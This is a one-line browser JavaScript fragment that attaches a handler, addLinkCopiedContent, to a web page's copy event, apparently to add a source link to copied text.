	document.oncopy = addLinkCopiedContent;